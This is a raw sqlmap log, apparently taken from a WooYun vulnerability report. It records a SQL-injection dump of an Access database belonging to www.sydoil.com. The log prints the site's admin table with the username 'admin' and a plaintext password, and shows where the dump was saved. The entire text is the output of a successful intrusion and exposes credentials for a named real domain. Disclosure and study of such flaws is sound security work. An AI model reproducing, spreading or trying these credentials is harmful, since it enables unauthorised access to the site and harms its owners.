 [18:00:12] [INFO] retrieved:
[18:00:17] [INFO] retrieved: syd3888
[18:00:37] [INFO] retrieved: admin
[18:00:52] [INFO] analyzing table dump for possible password hashes
Database: Microsoft_Access_masterdb
Table: admin
[1 entry]
+----+------+----------+----------+
¦ id ¦ data ¦ username ¦ password ¦
+----+------+----------+----------+
¦ 1 ¦ <blank> ¦ admin ¦ syd3888 ¦
+----+------+----------+----------+
[18:00:52] [INFO] table 'Microsoft_Access_masterdb.admin' dumped to CSV file 'C:
\Users\admin\.sqlmap\output\www.sydoil.com\dump\Microsoft_Access_masterdb\admin.
csv'
[18:00:52] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 80 times
[18:00:52] [INFO] fetched data logged to text files under 'C:\Users\admin\.sqlma
p\output\www.sydoil.com'
www.wooyun.org
[*] shutting down at 18:00:52